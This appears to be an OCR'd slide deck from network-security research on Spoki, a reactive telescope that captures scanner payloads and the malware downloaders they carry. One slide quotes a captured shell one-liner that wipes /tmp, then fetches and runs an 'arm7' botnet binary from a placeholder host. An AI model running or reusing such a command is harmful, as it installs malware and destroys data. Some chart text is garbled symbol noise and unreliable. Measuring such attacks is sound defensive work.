



# **Targeted Ports**



### **Two ports are scanned exclusively in the EU.**





**Likely SIMATIC bug (Siemens AG)**



### $\overline{O}$ **CO**  $\bullet$  $\mathsf{m}$  $\infty$  $\infty$ 00  $\infty$ 00  $\overline{\mathcal{O}}$ 4  $\sim$  $\blacktriangleleft$ LO  $\Gamma$ LC CO 00 CO **CO**  $\blacktriangleleft$

Port [#]

 $\mathbf{L}$ 



## **Targeted Ports**



### **Two ports are scanned exclusively in the EU.**





**Likely SIMATIC bug (Siemens AG)**



**TR-069, concerns home routers**

### $\overline{O}$ O  $\Box$  $\mathsf{M}$  $\infty$ 00  $\infty$  $\infty$ 00 4  $\overline{\mathbf{O}}$  $\sim$  $\blacktriangleleft$  $\Gamma$ LC CO CO 00 **CO**  $\blacktriangleleft$

Port [#]

 $\mathbf{L}$ 



## **TCP Payloads**

- TCP payloads are not available in traditional telescopes
- We scan payloads for *downloaders*: shell code that downloads malware

- Sample names and types match known malware such as the Mozi P2P-botnet
- Spoki detected 15% of the samples earlier than VirusTotal (26% benign, 59% old)







### **The Maliciousness of Two-Phase Scanners**



Malware distribution clearly points at malicious intent. Can we validate our findings?



### **The Maliciousness of Two-Phase Scanners**



Malware distribution clearly points at malicious intent. Can we validate our findings?

### **Approach 1: Semi-Manual Analysis**

• Reveals malicious payloads such as:





## **The Maliciousness of Two-Phase Scanners**

15

Malware distribution clearly points at malicious intent. Can we validate our findings?

- Classifies IPs into: *malicious*, *benign*, and *unknown*
- Two-phase events have a higher share of malicious sources:







### **Approach 1: Semi-Manual Analysis Approach 2: Query GreyNoise**

• Reveals malicious payloads such as:



# **Shell Scripts & Malware Acquisition**

- Some HTTP payloads include shell scripts, e.g.:
	- *1* cd /tmp; rm -rf \*; *2* wget http://IPv4/arm7; *2* wget http://IPv4/arm7;<br>3 chmod 777 arm7; ./arm7 rep.arm7
- Spoki can identifies these snippets and downloads the malware





## **What did we find?**

 $\mathcal{R}$ . . .

6 ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, not stripped 7 ELF 32-bit LSB executable, MIPS, MIPS-I version 1 (SYSV), statically linked, not stripped 8 ELF 32-bit MSB executable, MIPS, MIPS-I version 1 (SYSV), statically linked, not stripped 10 HTML document, ASCII text 16 HTML document, ASCII text, with very long lines 18 ELF 32-bit LSB executable, ARM, version 1 (ARM), statically linked, with debug\_info, not stripped 19 POSIX shell script, ASCII text executable 21 ELF 32-bit LSB executable, ARM, EABI4 version 1 (SYSV), statically linked, stripped 22 Bourne-Again shell script, ASCII text executable, with very long lines 24 ELF 32-bit MSB executable, MIPS, MIPS-I version 1 (SYSV), too many section (65535) 27 ELF 32-bit LSB executable, ARM, version 1 (ARM), dynamically linked, interpreter /lib/ld-uClibc.so.0, with debug\_info, not stripped 30 ELF 32-bit LSB executable, ARM, EABI4 version 1 (SYSV), statically linked, missing section headers 46 ELF 32-bit LSB executable, MIPS, MIPS-I version 1 (SYSV), statically linked, stripped 57 ELF 32-bit LSB executable, MIPS, 